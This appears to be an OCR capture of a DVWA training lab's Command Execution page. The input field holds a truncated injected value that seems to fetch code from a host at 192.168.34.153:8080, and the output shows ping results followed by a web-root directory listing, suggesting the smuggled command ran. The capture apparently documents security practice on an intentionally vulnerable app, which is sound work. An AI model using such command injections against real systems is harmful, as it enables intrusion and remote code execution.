 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
/192.168.34.153:8080/hesDraogStSpBR'));"
submit
PING 192.168.34.153 (192.168.34.153) 56(84) bytes of data.
64 bytes from 192.168.34.153: icmp_seq=1 ttl=64 time=0.439 ms
64 bytes from 192.168.34.153: icmp_seq=2 ttl=64 time=0.499 ms
64 bytes from 192.168.34.153: icmp_seq=3 ttl=64 time=0.607 ms
--- 192.168.34.153 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.439/0.515/0.607/0.069 ms
total 20
drwxr-xr-x  4 www-data www-data 4096 May 20  2012 .
drwxr-xr-x 11 www-data www-data 4096 May 20  2012 ..
drwxr-xr-x  2 www-data www-data 4096 May 20  2012 help
-rw-r--r--  1 www-data www-data 1509 Mar 16  2010 index.php
drwxr-xr-x  2 www-data www-data 4096 May 20  2012 source
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/